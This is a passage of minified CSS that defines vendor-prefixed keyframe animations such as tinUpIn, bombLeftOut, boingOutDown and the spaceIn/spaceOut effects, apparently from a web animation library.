tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}}@-o-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}}@-ms-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}}@keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}}@-moz-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}}@-webkit-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}}@-o-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}}@-ms-keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}}@keyframes
tinDownIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}}@-moz-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:200% 50%;-moz-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:200% 50%;-moz-transform:rotate(160deg);-webkit-filter:blur(20px)}}@-webkit-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:200% 50%;-webkit-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:200% 50%;-webkit-transform:rotate(160deg);-webkit-filter:blur(20px)}}@-o-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:200% 50%;-o-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:200% 50%;-o-transform:rotate(160deg);-webkit-filter:blur(20px)}}@-ms-keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:200% 50%;-ms-transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:200% 50%;-ms-transform:rotate(160deg);-webkit-filter:blur(20px)}}@keyframes
bombRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:200% 50%;transform:rotate(160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:200% 50%;transform:rotate(160deg);-webkit-filter:blur(20px)}}@-moz-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:-100% 50%;-moz-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:-100% 50%;-moz-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-webkit-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:-100% 50%;-webkit-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:-100% 50%;-webkit-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-o-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:-100% 50%;-o-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:-100% 50%;-o-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-ms-keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:-100% 50%;-ms-transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:-100% 50%;-ms-transform:rotate(-160deg);-webkit-filter:blur(20px)}}@keyframes
bombLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:rotate(0deg);-webkit-filter:blur(0)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:-100% 50%;transform:rotate(-160deg);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:-100% 50%;transform:rotate(-160deg);-webkit-filter:blur(20px)}}@-moz-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(0deg)}}@-webkit-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(0deg)}}@-o-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(0deg)}}@-ms-keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(0deg)}}@keyframes
boingInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateX(-90deg)}50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:perspective(800px) rotateX(50deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:perspective(800px) rotateX(0deg)}}@-moz-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 100%;-moz-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-webkit-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 100%;-webkit-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-o-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 100%;-o-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-ms-keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 100%;-ms-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 100%;-ms-transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:100% 100%;-ms-transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@keyframes
boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 100%;transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-moz-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:scale(.2) translate(0,-200%)}}@-webkit-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:scale(.2) translate(0,-200%)}}@-o-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:scale(.2) translate(0,-200%)}}@-ms-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 0;-ms-transform:scale(.2) translate(0,-200%)}}@keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:scale(.2) translate(0,-200%)}}@-moz-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 50%;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 50%;-moz-transform:scale(.2) translate(200%,0)}}@-webkit-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(.2) translate(200%,0)}}@-o-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 50%;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 50%;-o-transform:scale(.2) translate(200%,0)}}@-ms-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 50%;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:100% 50%;-ms-transform:scale(.2) translate(200%,0)}}@keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 50%;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 50%;transform:scale(.2) translate(200%,0)}}@-moz-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 100%;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 100%;-moz-transform:scale(.2) translate(0,200%)}}@-webkit-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(.2) translate(0,200%)}}@-o-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 100%;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 100%;-o-transform:scale(.2) translate(0,200%)}}@-ms-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 100%;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 100%;-ms-transform:scale(.2) translate(0,200%)}}@keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 100%;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 100%;transform:scale(.2) translate(0,200%)}}@-moz-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 50%;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 50%;-moz-transform:scale(.2) translate(-200%,0)}}@-webkit-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 50%;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 50%;-webkit-transform:scale(.2) translate(-200%,0)}}@-o-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 50%;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 50%;-o-transform:scale(.2) translate(-200%,0)}}@-ms-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 50%;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:0 50%;-ms-transform:scale(.2) translate(-200%,0)}}@keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 50%;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 50%;transform:scale(.2) translate(-200%,0)}}@-moz-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 0;-ms-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:scale(1) translate(0,0)}}@-moz-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 50%;-moz-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 50%;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 50%;-o-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 50%;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:100% 50%;-ms-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 50%;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 50%;transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 50%;transform:scale(1) translate(0,0)}}@-moz-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 100%;-moz-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 100%;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
